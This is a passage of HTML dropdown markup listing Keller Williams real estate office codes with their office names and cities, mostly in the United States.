										MC286 &mdash; KW® EVOLUTION (BEVERLY, MA)									</option>
							        									<option value="mc286bc1">
										MC286BC1 &mdash; KW® EVOLUTION (READING, MA)									</option>
							        									<option value="mc286bc2">
										MC286BC2 &mdash; KW® EVOLUTION (REVERE, MA)									</option>
							        									<option value="mc286bc3">
										MC286BC3 &mdash; KW® EVOLUTION (NEWBURYPORT, MA)									</option>
							        									<option value="mc286bc4">
										MC286BC4 &mdash; KW® EVOLUTION (TOPSFIELD, MA)									</option>
							        									<option value="mc286bc5">
										MC286BC5 &mdash; KW® EVOLUTION (SALEM, MA)									</option>
							        									<option value="mc289">
										MC289 &mdash; KW REALTY CLARKSVILLE (CLARKSVILLE, TN)									</option>
							        									<option value="mc289ak">
										MC289AK &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289cbc">
										MC289CBC &mdash; KW REALTY (TN )									</option>
							        									<option value="mc289db">
										MC289DB &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289he">
										MC289HE &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289ka">
										MC289KA &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289pv">
										MC289PV &mdash; KW REALTY (TN )									</option>
							        									<option value="mc289reda">
										MC289Reda &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289sn">
										MC289SN &mdash; KW REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289sw">
										MC289SW &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289tr">
										MC289TR &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc29">
										MC29 &mdash; KW® SOLUTIONS (MANASSAS, VA)									</option>
							        									<option value="mc290">
										MC290 &mdash; KW® CHARLOTTE - SOUTH PARK (CHARLOTTE, NC)									</option>
							        									<option value="mc291">
										MC291 &mdash; KW® REALTY LA MESA (MESA, CA,)									</option>
							        									<option value="mc292">
										MC292 &mdash; KW® ATLANTA PARTNERS (SNELLVILLE, GA)									</option>
							        									<option value="mc293">
										MC293 &mdash; KW® HERITAGE REALTY (SPRINGS, FL)									</option>
							        									<option value="mc294">
										MC294 &mdash; KW® REALTY AT THE PARKS (ORLANDO, FL)									</option>
							        									<option value="mc295">
										MC295 &mdash; KW® HOME REALTY (HILLS, MI)									</option>
							        									<option value="mc296">
										MC296 &mdash; KW® DFW PREFERRED (COPPELL, TX)									</option>
							        									<option value="mc297">
										MC297 &mdash; KW® GREATER METROPOLITAN (CLEVELAND, OH)									</option>
							        									<option value="mc298">
										MC298 &mdash; KW® WARREN/STERLING HEIGHTS (HEIGHTS, MI)									</option>
							        									<option value="mc299">
										MC299 &mdash; KW® MONTGOMERYVILLE (MONTGOMERYVILLE, PA)									</option>
							        									<option value="mc2bc">
										MC2BC &mdash; KW® CITY VIEW (ANTONIO, TX)									</option>
							        									<option value="mc30">
										MC30 &mdash; KW DTC, LLC (ENGLEWOOD, CO)									</option>
							        									<option value="mc301">
										MC301 &mdash; KW® LONG BEACH COASTAL (BEACH, CA)									</option>
							        									<option value="mc302">
										MC302 &mdash; KW REALTY PORTFOLIO COLLECTION (LARGO, FL)									</option>
							        									<option value="mc303">
										MC303 &mdash; KW® PHOENIX (TEMPE, AZ)									</option>
							        									<option value="mc305">
										MC305 &mdash; KW® REALTY METRO ATLANTA (DECATUR, GA)									</option>
							        									<option value="mc306">
										MC306 &mdash; KW® BOCA RATON (RATON, FL)									</option>
							        									<option value="mc307">
										MC307 &mdash; KW® CLASSIC PROPERTIES (COLUMBUS, OH)									</option>
							        									<option value="mc308">
										MC308 &mdash; KW® DANVILLE (DANVILLE, CA)									</option>
							        									<option value="mc309">
										MC309 &mdash; KW® VIP PROPERTIES (CLARITA, CA)									</option>
							        									<option value="mc31">
										MC31 &mdash; KW® INTEGRITY REAL ESTATE LLC (DENVER, CO)									</option>
							        									<option value="mc310">
										MC310 &mdash; KW® FORT WORTH (WORTH, TX)									</option>
							        									<option value="mc310bc">
										MC310BC &mdash; KW® WEST FORT WORTH (WORTH, TX)									</option>
							        									<option value="mc312">
										MC312 &mdash; KW® POINTS EAST (GREENVILLE, NC)									</option>
							        									<option value="mc313">
										MC313 &mdash; KW® REALTY (Plainfield, NJ)									</option>
							        									<option value="mc314">
										MC314 &mdash; KW® BEACH CITIES (SEGUNDO, CA)									</option>
							        									<option value="mc315">
										MC315 &mdash; KW® CHATTAHOOCHEE NORTH (CORNERS, GA)									</option>
							        									<option value="mc316">
										MC316 &mdash; KW® MADISON WEST (MADISON, WI)									</option>
							        									<option value="mc318">
										MC318 &mdash; KW® PORTLAND (PORTLAND, ME)									</option>
							        									<option value="mc318bc">
										MC318BC &mdash; KW® REALTY MAINE (BANGOR, ME)									</option>
							        									<option value="mc319">
										MC319 &mdash; KW® RESTON (RESTON, VA)									</option>
							        									<option value="mc319caza">
										MC319CAZA &mdash; KW® CAZA RESTON (RESTON, VA)									</option>
							        									<option value="mc320">
										MC320 &mdash; KW® REALTY (Oswego, OR)									</option>
							        									<option value="mc322">
										MC322 &mdash; KW® ATLANTA - PERIMETER EAST (TUCKER, GA)									</option>
							        									<option value="mc323">
										MC323 &mdash; KW® FIRST COAST REALTY (PARK, FL)									</option>
							        									<option value="mc324">
										MC324 &mdash; KW® REALTY ATLANTA PARTNERS (STOCKBRIDGE, GA)									</option>
							        									<option value="mc325">
										MC325 &mdash; KW® TAMPA PROPERTIES (TAMPA, FL)									</option>
							        									<option value="mc326">
										MC326 &mdash; KW® EASTON (EASTON, MA)									</option>
							        									<option value="mc327">
										MC327 &mdash; KW® PALM BEACHES (GARDENS, FL)									</option>
							        									<option value="mc329">
										MC329 &mdash; KW® ADVANTAGE REALTY (OVIEDO, FL)									</option>
							        									<option value="mc330">
										MC330 &mdash; KW® CONSULTANTS REALTY (DUBLIN, OH)									</option>
							        									<option value="mc330bc1">
										MC330BC1 &mdash; KW® CONSULTANTS REALTY (MARYSVILLE, OH)									</option>
							        									<option value="mc330bc2">
										MC330BC2 &mdash; KW® CONSULTANTS REALTY (CITY, OH)									</option>
							        									<option value="mc331">
										MC331 &mdash; KW® REAL ESTATE (EXTON, PA)									</option>
							        									<option value="mc332">
										MC332 &mdash; KW® ANTELOPE VALLEY (PALMDALE, CA)									</option>
							        									<option value="mc333">
										MC333 &mdash; KW® 1ST REALTY ASSOCIATES, INC. (CO )									</option>
							        									<option value="mc334">
										MC334 &mdash; KW HERITAGE WEST (OAKS, TEXAS)									</option>
							        									<option value="mc335">
										MC335 &mdash; KW® VANDALIA (VANDALIA, OH)									</option>
							        									<option value="mc335bc">
										MC335BC &mdash; KW® TROY (TROY, OH)									</option>
							        									<option value="mc335bc2">
										MC335BC2 &mdash; KW® SIDNEY (Sidney, OH)									</option>
							        									<option value="mc335bc3">
										MC335BC3 &mdash; KW® PIQUA (Troy, OH)									</option>
							        									<option value="mc336">
										MC336 &mdash; KW® GREENVILLE UPSTATE (GREENVILLE, SC)									</option>
							        									<option value="mc337">
										MC337 &mdash; KW® GROUP ONE INC (RENO, NV)									</option>
							        									<option value="mc337bc1">
										MC337BC1 &mdash; KW® ELKO (ELKO, NV)									</option>
							        									<option value="mc337bc2">
										MC337BC2 &mdash; KW® CARSON CITY (CITY, NV)									</option>
							        									<option value="mc338">
										MC338 &mdash; KW® SIGNATURE PARTNERS (MARIETTA, GA)									</option>
							        									<option value="mc339">
										MC339 &mdash; KW® MISSION VIEJO (VIEJO, CA)									</option>
							        									<option value="mc34">
										MC34 &mdash; KW® THE MARKETPLACE (VEGAS, NV)									</option>
							        									<option value="mc340">
										MC340 &mdash; KW® CENTRAL COAST (BEACH, CA)									</option>
							        									<option value="mc341">
										MC341 &mdash; KW® CHARLESTON MT PLEASANT (PLEASANT, SC)									</option>
							        									<option value="mc343">
										MC343 &mdash; KW® CHARLOTTE - UNC AREA (CHARLOTTE, NC)									</option>
							        									<option value="mc344">
										MC344 &mdash; KW® ATLANTA - SOUTH FORSYTH (SUWANEE, GA)									</option>
							        									<option value="mc345">
										MC345 &mdash; KW® PLEASANTON / LIVERMORE (LIVERMORE, CA)									</option>
							        									<option value="mc347">
										MC347 &mdash; KW® ATLANTA PARTNERS (BUFORD, GA)									</option>
							        									<option value="mc348">
										MC348 &mdash; KW® CLASSIC REALTY (ORLANDO, FL)									</option>
							        									<option value="mc349">
										MC349 &mdash; KW® REALTY (107, Casselberry,)									</option>
							        									<option value="mc349-2">
										MC352 &mdash; KW® REALTY (Westerville, OH)									</option>
							        									<option value="mc350">
										MC350 &mdash; KW® REALTY BALLANTYNE AREA (CHARLOTTE, NC)									</option>
							        									<option value="mc351">
										MC351 &mdash; KW® MIAMI (MIAMI, FL)									</option>
							        									<option value="mc353">
										MC353 &mdash; KW® PLANTATION (PLANTATION, FL)									</option>
							        									<option value="mc354">
										MC354 &mdash; KW® HOLLYWOOD HILLS (HOLLYWOOD, CA)									</option>
							        									<option value="mc355">
										MC355 &mdash; KW® REALTY ACADIANA (LAFAYETTE, LA)									</option>
							        									<option value="mc357">
										MC357 &mdash; KW® PALOS VERDES (VERDES, CA)									</option>
							        									<option value="mc358">
										MC358 &mdash; KW® CLASSIC REALTY (RAPIDS, MN)									</option>
							        									<option value="mc359">
										MC359 &mdash; KW® REALTY NASHVILLE FRANKLIN (FRANKLIN, TN)									</option>
							        									<option value="mc360">
										MC360 &mdash; KW® MIDLAND (MIDLAND, TX)									</option>
							        									<option value="mc361">
										MC361 &mdash; KW® SOUTH TAMPA (TAMPA, FL)									</option>
							        									<option value="mc362">
										MC362 &mdash; KW® KANSAS CITY NORTH (GLADSTONE, MO)									</option>
							        									<option value="mc364">
										MC364 &mdash; KW® PREMIER (CONYERS, GA)									</option>
							        									<option value="mc364bc">
										MC364BC &mdash; KW® REALTY LAKE OCONEE (EATONTON, GA)									</option>
							        									<option value="mc366">
										MC366 &mdash; KW® PIONEER VALLEY (LONGMEADOW, MA)									</option>
							        									<option value="mc367">
										MC367 &mdash; KW® REALTY CONSULTANTS (ROSWELL, GA)									</option>
							        									<option value="mc368">
										MC368 &mdash; KW® LANSING (LANSING, MI)									</option>
							        									<option value="mc369">
										MC369 &mdash; KW® GREATER SPRINGFIELD (SPRINGFIELD, MO)									</option>
							        									<option value="mc37">
										MC37 &mdash; KW® EXECUTIVES REALTY (RANCH, CO)									</option>
							        									<option value="mc370">
										MC370 &mdash; KW®  REALTY (Boulder, CO,)									</option>
							        									<option value="mc372">
										MC372 &mdash; KW® CITYSIDE (SMYRNA, GA)									</option>
							        									<option value="mc373">
										MC373 &mdash; KW® COASTAL LIVING II (SARASOTA, FL)									</option>
							        									<option value="mc374">
										MC374 &mdash; KW® UTAH REALTORS (Heights, Utah)									</option>
							        									<option value="mc374bc">
										MC374BC &mdash; KW® UTAH REALTORS (CITY, UT)									</option>
							        									<option value="mc374bc1">
										MC374BC1 &mdash; KW® UTAH REALTORS LATINO (TAYLORSVILLE, UT)									</option>
							        									<option value="mc375">
										MC375 &mdash; KW METRO CENTER (MCLEAN, VA)									</option>
							        									<option value="mc376">
										MC376 &mdash; KW® SMART (LAKELAND, FL)									</option>
							        									<option value="mc377">
										MC377 &mdash; KW® CARY (CARY, NC)									</option>
							        									<option value="mc378">
										MC378 &mdash; KW® NEWPORT (HEIGHTS, MN)									</option>
							        									<option value="mc379">
										MC379 &mdash; KW® GREATER COLUMBUS REALTY (COLUMBUS, OH)									</option>
							        									<option value="mc380">
										MC380 &mdash; KW® CA PREMIER (HEIGHTS, CA)									</option>
							        									<option value="mc383">
										MC383 &mdash; KW® PREMIER PROPERTIES (MIAMI, FL)									</option>
							        									<option value="mc384">
										MC384 &mdash; KW® GREATER ATHENS (WATKINSVILLE, GA)									</option>
							        									<option value="mc385">
										MC385 &mdash; KW® REALTY HUNTSVILLE (HUNTSVILLE, AL)									</option>
							        									<option value="mc386">
										MC386 &mdash; KW® PREMIER REALTY HAGERSTOWN (HAGERSTOWN MD,)									</option>
							        									<option value="mc389">
										MC389 &mdash; KW® FOLSOM (Folsom, CA)									</option>
							        									<option value="mc389bc1">
										MC389BC1 &mdash; AMADOR PROPERTIES POWERED BY KW (JACKSON, CA)									</option>
							        									<option value="mc389bc2">
										MC389BC2 &mdash; KW® FOLSOM LAKE ESTATES (FOLSOM, CA)									</option>
							        									<option value="mc389bc3">
										MC389BC3 &mdash; COOL LAND AND HOMES PRESENTED BY KW (COOL, CALIFORNIA)									</option>
							        									<option value="mc389bc4">
										MC389BC4 &mdash; KW® EL DORADO HILLS (HILLS, CA)									</option>
							        									<option value="mc390">
										MC390 &mdash; KW® REALTY PUYALLUP (PUYALLUP, WA)									</option>
							        									<option value="mc391">
										MC391 &mdash; KW® CORONA (CORONA, CA)									</option>
							        									<option value="mc392">
										MC392 &mdash; KW® INTEGRITY REALTY, BROKERAGE (ON K2A)									</option>
							        									<option value="mc393">
										MC393 &mdash; KW® INDIANAPOLIS (CARMEL, IN)									</option>
							        									<option value="mc395">
										MC395 &mdash; KW® REALTY NEW TAMPA (TAMPA, FL)									</option>
							        									<option value="mc396">
										MC396 &mdash; KW® KANSAS CITY METRO (VILLAGE, KS)									</option>
							        									<option value="mc398">
										MC398 &mdash; KW® HOUSTON PREFERRED (PEARLAND, TX)									</option>
							        									<option value="mc399">
										MC399 &mdash; KW® SEATTLE (SEATTLE, WA)									</option>
							        									<option value="mc40">
										MC40 &mdash; KW® DENVER SOUTHEAST (AURORA, CO)									</option>
							        									<option value="mc401">
										MC401 &mdash; KW® COLORADO SPRINGS (SPRINGS, CO)									</option>
							        									<option value="mc401bc">
										MC401BC &mdash; KW® PARTNERS (Littleton, CO)									</option>
							        									<option value="mc402">
										MC402 &mdash; KW® MYRTLE BEACH (BEACH, SC)									</option>
							        									<option value="mc403">
										MC403 &mdash; KW® TORONTO (ON M3B)									</option>
							        									<option value="mc404">
										MC404 &mdash; KW® BREVARD (MELBOURNE, FL)									</option>
							        									<option value="mc405">
										MC405 &mdash; KW® ATLANTA CLASSIC (ATLANTA, GA)									</option>
							        									<option value="mc406">
										MC406 &mdash; KW® ATLANTA - CHEROKEE (WOODSTOCK, GA)									</option>
							        									<option value="mc407">
										MC407 &mdash; KW® WEST MONMOUTH (MORGANVILLE, NJ)									</option>
							        									<option value="mc409">
										MC409 &mdash; KW® MARYSVILLE (MARYSVILLE, WA)									</option>
							        									<option value="mc41">
										MC41 &mdash; KW® CONROE/LAKE CONROE/MAGNOLIA/HUNTSVILLE (CONROE, TX)									</option>
							        									<option value="mc410">
										MC410 &mdash; KW® REALTY (CHESTER, NY)									</option>
							        									<option value="mc411">
										MC411 &mdash; KW® ALLIANCE (CHARLOTTESVILLE, VA)									</option>
							        									<option value="mc411team">
										MC411TEAM &mdash; KW® ALLIANCE (CHARLOTTESVILLE, VA)									</option>
							        									<option value="mc412">
										MC412 &mdash; KW® Diamond Partners, Inc. (OLATHE, KS)									</option>
							        									<option value="mc415">
										MC415 &mdash; KW® REALTY AT THE LAKES (FL )									</option>
							        									<option value="mc417">
										MC417 &mdash; KW® TEMECULA VALLEY (TEMECULA, CA)									</option>
							        									<option value="mc420">
										MC420 &mdash; KW® LOUDOUN GATEWAY (ASHBURN, VA)									</option>
							        									<option value="mc421">
										MC421 &mdash; KW® BILTMORE PARTNERS (PHOENIX, AZ)									</option>
							        									<option value="mc423">
										MC423 &mdash; KW® ASCEND (GEORGE, UT)									</option>
							        									<option value="mc424">
										MC424 &mdash; KW® DALLAS MIDTOWN (DALLAS, TX,)									</option>
							        									<option value="mc425">
										MC425 &mdash; KW® SOLID ROCK REALTY, BROKERAGE (ON K2E)									</option>
							        									<option value="mc426">
										MC426 &mdash; KW® REALTY (CHRISTIANA, DE)									</option>
							        									<option value="mc426bc">
										MC426BC &mdash; KW® REALTY (Middletown, DE)									</option>
							        									<option value="mc426bc2">
										MC426BC2 &mdash; KW® EMPOWER (Elkton, MD)									</option>
							        									<option value="mc427">
										MC427 &mdash; KW® INTEGRITY (ROSEVILLE, MN)									</option>
							        									<option value="mc428">
										MC428 &mdash; KW® CENTRAL DELAWARE (DOVER, DE)									</option>
							        									<option value="mc429">
										MC429 &mdash; KW® EAST COUNTY DRE# 01434204 (BRENTWOOD, CA)									</option>
							        									<option value="mc430">
										MC430 &mdash; KW® ELITE PROPERTIES (Aventura, Florida)									</option>
							        									<option value="mc431">
										MC431 &mdash; KW® PLYMOUTH (PLYMOUTH, MI)									</option>
							        									<option value="mc432">
										MC432 &mdash; KW® GREAT LAKES (Shores, MI)									</option>
							        									<option value="mc432bc">
										MC432BC &mdash; KW® Grosse Pointe (Woods, MI)									</option>
							        									<option value="mc433">
										MC433 &mdash; KW® SANTA MARIA (MARIA, CA)									</option>
							        									<option value="mc434">
										MC434 &mdash; KW® SHORELINE (BEACH, CA)									</option>
							        									<option value="mc435">
										MC435 &mdash; KW® EMPIRE ESTATES (CUCAMONGA, CA)									</option>
							        									<option value="mc436">
										MC436 &mdash; KW® TYLER (TYLER, TX)									</option>
							        									<option value="mc438">
										MC438 &mdash; KW® BUFFALO (WILLIAMSVILLE, NY)									</option>
							        									<option value="mc438bc">
										MC338BC &mdash; Keller Williams® Signature Properties (CENTRE, AL)									</option>
							        									<option value="mc439">
										MC439 &mdash; KW® MAIN LINE (ARDMORE, PA)									</option>
							        									<option value="mc440">
										MC440 &mdash; KW® GATEWAY REALTY (NASHUA, NH)									</option>
							        									<option value="mc441">
										MC441 &mdash; KW® COEUR D'ALENE (D'ALENE, ID)									</option>
							        									<option value="mc442">
										MC442 &mdash; KW® BRANDYWINE VALLEY (CHESTER, PA)									</option>
							        									<option value="mc444">
										MC444 &mdash; KW® PALM SPRINGS (MIRAGE, CA)									</option>
							        									<option value="mc446">
										MC446 &mdash; KW® REALTY SOUTH BAY (TORRANCE, CA)									</option>
							        									<option value="mc447">
										MC447 &mdash; KW® LOS FELIZ (ANGELES, CA)									</option>
							        									<option value="mc448">
										MC448 &mdash; KW® IRVINE (IRVINE, CA)									</option>
							        									<option value="mc45">
										MC45 &mdash; KW® AVENUES REALTY LLC (ARVADA, CO)									</option>
							        									<option value="mc450">
										MC450 &mdash; KW® CARLSBAD (CARLSBAD, CA)									</option>
							        									<option value="mc451">
										MC451 &mdash; KW® VICTOR VALLEY (VICTORVILLE, CA)									</option>
							        									<option value="mc452">
										MC452 &mdash; KW® NORTHRIDGE-CENTRAL (NORTHRIDGE, CA)									</option>
							        									<option value="mc453">
										MC453 &mdash; KW® BEVERLY HILLS (HILLS, CA)									</option>
							        									<option value="mc454">
										MC454 &mdash; KW® STUDIO CITY (CITY, CA)									</option>
							        									<option value="mc456">
										MC456 &mdash; KW® GLENDALE (GLENDALE, CA)									</option>
							        									<option value="mc457">
										MC457 &mdash; KW® PASADENA (PASADENA, CA)									</option>
							        									<option value="mc460">
										MC460 &mdash; KW® PREFERRED PROPERTIES (MARLBORO, MD)									</option>
							        									<option value="mc461">
										MC461 &mdash; KW® MOBILE (MOBILE, AL)									</option>
							        									<option value="mc461bc">
										MC461BC &mdash; KW® SPRINGHILL (MOBILE, AL)									</option>
							        									<option value="mc462">
										MC462 &mdash; KW® COMMUNITY PARTNERS (CUMMING, GA)									</option>
							        									<option value="mc463">
										MC463 &mdash; KW® COASTAL AND LAKES AND MOUNTAINS (PORTSMOUTH, NH)									</option>
							        									<option value="mc464">
										MC464 &mdash; KW® INDY METRO SOUTH (Greenwood IN)									</option>
							        									<option value="mc466">
										MC466 &mdash; KW® ALLENTOWN (ALLENTOWN, PA)									</option>
							        									<option value="mc467">
										MC467 &mdash; KW® MID-WILLAMETTE (CORVALLIS, OR)									</option>
							        									<option value="mc469">
										MC469 &mdash; KW® HENDERSONVILLE (HENDERSONVILLE, TN)									</option>
							        									<option value="mc470">
										MC470 &mdash; KW® RICHMOND WEST (RICHMOND, VA)									</option>
							        									<option value="mc471">
										MC471 &mdash; KW® RIDGEFIELD (RIDGEFIELD, CT)									</option>
							        									<option value="mc472">
										MC472 &mdash; KW® WILMINGTON (WILMINGTON, DE)									</option>
							        									<option value="mc473">
										MC473 &mdash; KW® ELITE (METUCHEN, NJ)									</option>
							        									<option value="mc474">
										MC474 &mdash; KW® MARKET PRO REALTY (FAYETTEVILLE, AR)									</option>
							        									<option value="mc475">
										MC475 &mdash; KW® SELECT (VALLEY, MN)									</option>
							        									<option value="mc475bc1">
										MC475BC1 &mdash; KW® COMMERCIAL MIDWEST (VALLEY, MN)									</option>
							        									<option value="mc476">
										MC476 &mdash; KW® BUCKS COUNTY SOUTH (LANGHORNE, PA)									</option>
							        									<option value="mc478">
										MC478 &mdash; KW UNITED - FREDERICKSBURG (FREDERICKSBURG, VA)									</option>
							        									<option value="mc479">
										MC479 &mdash; KW® CUPERTINO (CUPERTINO, CA)									</option>
							        									<option value="mc48">
										MC48 &mdash; KW® DALLAS PRESTON ROAD (DALLAS, TX)									</option>
							        									<option value="mc481">
										MC481 &mdash; KW® HILTON HEAD (ISLAND, SC)									</option>
							        									<option value="mc482">
										MC482 &mdash; KW® REALTY ELK GROVE DRE# 01452193 (GROVE, CA)									</option>
							        									<option value="mc484">
										MC484 &mdash; KW® SHOWCASE (TWP, MI)									</option>
							        									<option value="mc485">
										MC485 &mdash; KW® FAYETTEVILLE (FAYETTEVILLE, NC)									</option>
							        									<option value="mc486">
										MC486 &mdash; KW® FLAGSHIP OF MARYLAND (MILLERSVILLE, MD)									</option>
							        									<option value="mc486bc1">
										MC486BC1 &mdash; KW® PRINCE FREDERICK (Frederick, MD)									</option>
							        									<option value="mc486bc2">
										MC486BC2 &mdash; KW® FLAGSHIP OF MARYLAND (Plains, MD)									</option>
							        									<option value="mc486bc3">
										MC486BC3 &mdash; KW® FLAGSHIP OF MARYLAND (Chester, MD)									</option>
							        									<option value="mc487">
										MC487 &mdash; KW® HOMETOWN PARTNERS LLC (WICHITA, KS)									</option>
							        									<option value="mc48bc">
										MC48BC &mdash; The Dallas Luxury Realty (DALLAS, TX)									</option>
							        									<option value="mc493">
										MC493 &mdash; KW® NASHVILLE MUSIC CITY (NASHVILLE, TN)									</option>
							        									<option value="mc494">
										MC494 &mdash; KW® VESTAVIA (BIRMINGHAM, AL)									</option>
							        									<option value="mc495">
										MC495 &mdash; KW® SOUTHERN ARIZONA (TUCSON, AZ)									</option>
							        									<option value="mc496">
										MC496 &mdash; KW® INSPIRE (GENEVA, IL)									</option>
							        									<option value="mc499">
										MC499 &mdash; KW® KALAMAZOO (PORTAGE, MI)									</option>
							        									<option value="mc501">
										MC501 &mdash; KW® COASTAL AREA PARTNERS LLC (SAVANNAH, GA)									</option>
							        									<option value="mc502">
										MC502 &mdash; KW® SPRING HILL (HILL, TN)									</option>
							        									<option value="mc503">
										MC503 &mdash; KW® BAKERSFIELD (BAKERSFIELD, CA)									</option>
							        									<option value="mc504">
										MC504 &mdash; THE KW COLLECTIVE (CITY, MD)									</option>
							        									<option value="mc504bc">
										MC504BC &mdash; THE KW COLLECTIVE (HAGERSTOWN, MD)									</option>
							        									<option value="mc504bc1">
										MC504BC1 &mdash; THE KW COLLECTIVE (GREENCASTLE, PA)									</option>
							        									<option value="mc504bc2">
										MC504BC2 &mdash; THE KW COLLECTIVE (MCHENRY, MD)									</option>
							        									<option value="mc504bc3">
										MC504BC3 &mdash; THE KW COLLECTIVE (MARTINSBURG, WV)									</option>
							        									<option value="mc505">
										MC505 &mdash; KW® COASTAL ESTATES (CARMEL, CA)									</option>
							        									<option value="mc508">
										MC508 &mdash; KW® WELLINGTON (WELLINGTON, FL)									</option>
							        									<option value="mc509">
										MC509 &mdash; KW® ONE (GREENSBORO, NC)									</option>
							        									<option value="mc51">
										MC51 &mdash;  (Littleton, CO)									</option>
							        									<option value="mc510">
										MC510 &mdash; KW® SAN JOSE - GATEWAY (JOSE, CA)									</option>
							        									<option value="mc511">
										MC511 &mdash; KW® PUGET SOUND (WAY, WA)									</option>
							        									<option value="mc512">
										MC512 &mdash; KW® THRIVE (CAPITOLA, CA)									</option>
							        									<option value="mc513">
										MC513 &mdash; KW® PREMIER PARTNERS (VANCOUVER, WA)									</option>
							        									<option value="mc515">
										MC515 &mdash; KW® MADISON (MONONA, WI)									</option>
							        									<option value="mc516">
										MC516 &mdash; KW® PREMIER PROPERTIES (SUMMIT, NJ)									</option>
							        									<option value="mc519">
										MC519 &mdash; KW® REAL ESTATE (STROUDSBURG, PA)									</option>
							        									<option value="mc520">
										MC520 &mdash; KW® NORTH COUNTY (ROBLES, CA)									</option>
							        									<option value="mc521">
										MC521 &mdash; KW® ROCHESTER (ROCHESTER, MN)									</option>
							        									<option value="mc523">
										MC523 &mdash; KW® STOCKTON KW DRE # 01907539 (STOCKTON, CA)									</option>
							        									<option value="mc523bc1">
										MC523BC1 &mdash; KW® LODI KW DRE # 01907539 (LODI, CA)									</option>
							        									<option value="mc523bc2">
										MC523BC2 &mdash; KW® TRACY KW DRE # 001907539 (TRACY, CA)									</option>
							        									<option value="mc524">
										MC524 &mdash; KW® NORTHAMPTON COUNTY (BETHLEHEM, PA)									</option>
							        									<option value="mc525">
										MC525 &mdash; KW® WESTSIDE (ANGELES, CA)									</option>
							        									<option value="mc529">
										MC529 &mdash; KW® L.A. BRENTWOOD (ANGELES, CA)									</option>
							        									<option value="mc530">
										MC530 &mdash; KW® MURFREESBORO (MURFREESBORO, TN)									</option>
							        									<option value="mc530bc">
										MC530BC &mdash; KW® SOUTHERN MIDDLE REALTY (TULLAHOMA, TN)									</option>
							        									<option value="mc530bc1">
										MC530BC1 &mdash; KW Mid South Homes + Land (McMinnville, TN)									</option>
							        									<option value="mc531">
										MC531 &mdash; KW® CA PREMIER (SACRAMENTO, CA)									</option>
							        									<option value="mc532">
										MC532 &mdash; KW® CHATTANOOGA - EAST BRAINERD (CHATTANOOGA, TN)									</option>
							        									<option value="mc535">
										MC535 &mdash; KW® INNOVATIONS (BEACH FL)									</option>
							        									<option value="mc536">
										MC536 &mdash; KW® ELITE REALTY (SPRINGS, FL)									</option>
							        									<option value="mc537">
										MC537 &mdash; KW® INTEGRITY LAKES (MINNEAPOLIS, MN)									</option>
							        									<option value="mc538">
										MC538 &mdash; KW® METROPOLITAN (BEDFORD, NH)									</option>
							        									<option value="mc539">
										MC539 &mdash; KW® L.A. HARBOR (VERDES, CA)									</option>
							        									<option value="mc54">
										MC54 &mdash;  (Bloomingdale, IL)									</option>
							        									<option value="mc541">
										MC541 &mdash; KW® FAIRFAX GATEWAY (FAIRFAX, VA)									</option>
							        									<option value="mc542">
										MC542 &mdash; KW® URBAN DALLAS (DALLAS, TX)									</option>
							        									<option value="mc543">
										MC543 &mdash; KW® LEGACY PARTNERS (SHAWNEE, KS)									</option>
							        									<option value="mc546">
										MC546 &mdash; KW® KANSAS CITY - EASTLAND HEARTLAND - GREATER (INDEPENDENCE, MO)									</option>
							        									<option value="mc548">
										MC548 &mdash; KW UNITED - ALEXANDRIA/KINGSTOWNE (ALEXANDRIA, VA)									</option>
							        									<option value="mc549">
										MC549 &mdash; KW® SANTA MONICA (MONICA, CA)									</option>
							        									<option value="mc55">
										MC55 &mdash; KW® INFINITY (NAPERVILLE, IL)									</option>
							        									<option value="mc550">
										MC550 &mdash; KW® PALO ALTO (ALTO, CA)									</option>
							        									<option value="mc552">
										MC552 &mdash; KW® ROCKWALL (ROCKWALL, TEXAS)									</option>
							        									<option value="mc552bc">
										MC552BC &mdash; KW® CEDAR CREEK LAKE PROPERTIES (City, TX)									</option>
							        									<option value="mc553">
										MC553 &mdash; KW® WACO (WACO, TX)									</option>
							        									<option value="mc554">
										MC554 &mdash; KW® PREMIER PROPERTIES (FRANKLIN, MA)									</option>
							        									<option value="mc555">
										MC555 &mdash; KW® HOOVER (HOOVER, AL)									</option>
							        									<option value="mc558">
										MC558 &mdash; KW® LARCHMONT (ANGELES, CA)									</option>
							        									<option value="mc559">
										MC559 &mdash; KW® VISION (CHINO CA)									</option>
							        									<option value="mc560">
										MC560 &mdash; KW® ADVANTAGE REAL ESTATE (BEAVERCREEK, OH)									</option>
							        									<option value="mc561">
										MC561 &mdash; KW® SELA (DOWNEY, CA)									</option>
							        									<option value="mc563">
										MC563 &mdash; KW® EXCLUSIVE PROPERTIES (VALLEY, CA)									</option>
							        									<option value="mc564">
										MC564 &mdash; KW® PERFORMANCE REALTY (PUEBLO, CO)									</option>
							        									<option value="mc564bc">
										MC564BC &mdash; KW® PERFORMANCE REALTY (CITY, CO)									</option>
							        									<option value="mc565">
										MC565 &mdash; KW® JUPITER (JUPITER, FL)									</option>
							        									<option value="mc566">
										MC566 &mdash; KW® LEGACY ONE (GRANDE, AZ)									</option>
							        									<option value="mc568">
										MC568 &mdash; KW® WORCESTER (WORCESTER, MA)									</option>
							        									<option value="mc569">
										MC569 &mdash; KW® OC COASTAL (CLEMENTE, CA)									</option>
							        									<option value="mc571">
										MC571 &mdash; KW® GOLDEN TRIANGLE REALTY, BROKERAGE (ON N2K)									</option>
							        									<option value="mc572">
										MC572 &mdash; KW® SOUTHERN OREGON (MEDFORD, OR)									</option>
							        									<option value="mc573">
										MC573 &mdash; KW® REALTY PROFESSIONALS - WEST PORTLAND (PORTLAND, OR)									</option>
							        									<option value="mc574">
										MC574 &mdash; KW® NORTHEAST REALTY (PHOENIX, AZ)									</option>
							        									<option value="mc575">
										MC575 &mdash; KW® PORTLAND PREMIERE (PORTLAND, OR)									</option>
							        									<option value="mc576">
										MC576 &mdash; KW® TRUSSVILLE (TRUSSVILLE, AL)									</option>
							        									<option value="mc581">
										MC581 &mdash; KW® GREATER FREDERICK COUNTY (FREDERICK, MD)									</option>
							        									<option value="mc582">
										MC582 &mdash; KW® MT. JULIET (JULIET, TN)									</option>
